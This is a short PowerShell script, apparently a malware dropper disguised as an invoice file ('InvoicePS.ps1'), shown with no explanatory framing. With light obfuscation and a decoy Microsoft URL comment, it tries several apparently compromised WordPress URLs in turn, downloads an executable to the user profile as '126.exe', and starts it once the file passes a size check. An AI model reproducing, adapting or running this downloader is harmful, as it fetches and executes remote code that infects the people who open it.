 InvoicePS.ps1
1 <# https://www.microsoft.com/ #>
2 $file_name = '126';
3 $file_path = $ENV:USERPROFILE;
4 $file_full_path = $file_path + '\' + $file_name + '.exe';
5
6 $web_client = .('new-object') NET.WebClient;
7 $url_list = 'http://www.pieceofpassion.net/0xrnl3/a27xm99fgd_on7xp-31134189/
8 @http://www.marketfxelite.com/wp-admin/unnJtCHk/
9 @https://tananfood.com/wp-includes/yoclwyWE/
10 @http://raisabook.com/wp-content/NjBtuxBzkD/
11 @http://biswalfoodcircle.com/vcobhlons/kaf6j_71wzkgvqso-8/'."SPLIT"('@');
12
13 foreach ($url in $url_list) {
14 try {
15 $web_client.DownloadFile($url, $file_full_path);
16 If ((&('Get-Item') $file_full_path)."Length" -ge 35609) {
17 [Diagnostics.Process]::"Start"($file_full_path);
18 break;
19 }
20 } catch {}
21 }
22
23